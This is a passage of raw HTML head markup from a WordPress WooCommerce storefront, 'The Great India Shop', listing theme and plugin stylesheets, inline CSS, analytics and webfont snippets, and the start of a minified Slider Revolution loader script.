!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.thegreatindianshop.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.37' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.9' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/css/yith-wfbt.css?ver=1.53.0' media='all' />
<style id='yith-wfbt-style-inline-css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: ;
                        color: ;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: ;
                        color: ;
                }
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/woocommerce/compare.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.83' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-yit-compare-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/yit-compare.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-fbt-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/fbt.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-wcfm-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wcfm.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-vc-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_vc.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}#header .currency-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .currency-switcher > li.menu-item:hover > a{color:#222529}#header .view-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .view-switcher > li.menu-item:hover > a{color:#222529}#header .mobile-toggle{font-size:20px;background-color:rgba(255,255,255,0.01);color:var(--porto-primary-color)}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-head{font-size:29px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-icon{margin-right:0;margin-left:10px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-subtotal{font-size:11px;font-weight:500;line-height:18px;letter-spacing:-.05em;color:#777777}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-price{font-size:16px;font-weight:700;line-height:18px;letter-spacing:0;color:#ffc220}@media (min-width:992px){.custom-left-column{width:280px !important;border-right:1px solid #e1e1e1 !important}}@media (min-width:1200px){.px-15,.px-15>.vc_column-inner{padding-left:15px;padding-right:15px}}.custom-font,.custom-font h2{font-family:handlee}.br-round{border-radius:6px}@media (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 25px 0 25px}#main .container-fluid{padding:0}#main .main-content-wrap{margin:0}body:not(.home) .main-content #content,body:not(.home) .main-content #primary{position:sticky;top:20px}}@media(min-width:1592px){.page-top .container{max-width:1552px}}@media(max-width:1199px) and (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 10px 0 10px}}.main-content .page-top{margin-bottom:1.25rem;border-width:0}.page-top > .container{padding:5px 0;border-bottom:1px solid #e7e7e7}.page-header-7 > .container{border-width:0}.woocommerce-account .page-header-7{margin-bottom:2.5rem}.custom-style-1 .porto-u-heading{margin-bottom:0}.custom-style-1 sup{font-size:33%;font-weight:700;color:#222529;top:-1.2em;margin-right:16px;letter-spacing:-0.03em}.custom-style-1 .sale-wrapper strong{position:relative;margin-left:.5rem;padding-right:.25rem;font-weight:700;color:#fff;z-index:1}.sale-text::before,.custom-style-1 .sale-wrapper strong::before{content:'';position:absolute;top:10px;left:-7px;right:0;bottom:9px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0;bottom:-0.22em}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-1,.custom-text-3{color:var(--porto-primary-color);transform:rotate(-30deg);letter-spacing:.1em}.custom-text-3{color:var(--porto-tertiary-color);font-size:1.601875em;right:1.5em;bottom:-1.1em;letter-spacing:-.1px}.ms-n-3{text-indent:3px}.ms-n-6{text-indent:6px}.mr-n-3{margin-right:-3px}.custom-indent-1{text-indent:-2px}.intro-carousel,.intro-carousel .owl-stage-outer,.intro-carousel .owl-stage,.intro-carousel .owl-item,.intro-carousel .porto-ibanner,.intro-carousel img{height:100%}.custom-dot .owl-dots .owl-dot{width:18px;height:18px;vertical-align:middle}.custom-dot .owl-nav.disabled+.owl-dots{left:18px;bottom:18px}.custom-dot .owl-dots .owl-dot span{margin:auto;transition:width .3s,height .3s,color .3s;background-color:rgba(34,52,41,0.5)}.custom-dot .owl-dots .owl-dot.active span,.custom-dot .owl-dots .owl-dot:hover span{width:12px;height:12px;background-color:#333}.feature-container .porto-sicon-box{min-height:50px}.feature-container .porto-icon i{line-height:1.15}.feature-container .porto-carousel{background-color:#f7f7f7;border-radius:6px}.feature-container .owl-stage-outer{margin-right:1px}.custom-slider-1 .owl-carousel .owl-nav .owl-next,.custom-slider-1 .owl-carousel .owl-nav .owl-prev{top:-40px;font-size:28px !important}.custom-category .owl-carousel .owl-nav .owl-next,.custom-category .owl-carousel .owl-nav .owl-prev{top:-5px}.custom-heading .porto-u-sub-heading{position:absolute;top:2px;right:6px}.custom-heading i{margin-left:8px;vertical-align:middle;color:#212529;font-size:14px}.custom-heading a{font-weight:700}.custom-banner-1>.col-md-12>.vc_column-inner{padding:67px 0 58px !important;background:#d5dade url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/12/banner-5.jpg) center/cover no-repeat;border-radius:6px}.custom-special h2 i::before{content:'\e705';font:400 28px "porto"}.custom-special-product .vc_column-inner{padding:25px 20px 5px !important;border:2px solid var(--porto-primary-color);border-radius:6px}.custom-special h2 i{margin-left:0;margin-right:8px}@media(max-width:1660px) and (min-width:768px){.custom-banner-2 h2{font-size:2em !important;white-space:nowrap}.custom-banner-2 h4{font-size:1.5em !important}}@media (max-width:1591px){.custom-banner-1{font-size:0.75rem !important}.custom-banner-1 .col-xl-6{padding-left:24px;padding-right:5% !important}}@media (max-width:479px){.intro-carousel .porto-ibanner-layer{left:5% !important;right:5% !important}}.woocommerce-cart .coupon > *,.woocommerce-cart .wc-action-btn{margin-bottom:5px}@media (min-width:992px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:35px;padding-right:35px}}@media (max-width:1299px){.woocommerce-cart .woocommerce .row > *,.woocommerce-checkout .woocommerce-checkout .row > *{width:100%}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.37" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thegreatindianshop.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47b68bb2e41756afe8d02709f1cd9c98","fragment_name":"wc_fragments_47b68bb2e41756afe8d02709f1cd9c98","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-E2JVB8WXB4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thegreatindianshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-E2JVB8WXB4");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.thegreatindianshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thegreatindianshop.com/wp-json/wp/v2/posts/9876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thegreatindianshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.thegreatindianshop.com/?p=9876' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HubSpot WordPress Plugin v11.3.37: embed JS disabled as a portalId has not yet been configured --><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="The Great India Shop">
        <meta name="application-name" content="The Great India Shop">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'bd965b38ff';
	SR7.E.ajaxurl		= 'https://www.thegreatindianshop.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.thegreatindianshop.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.thegreatindianshop.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.thegreatindianshop.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.37';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let 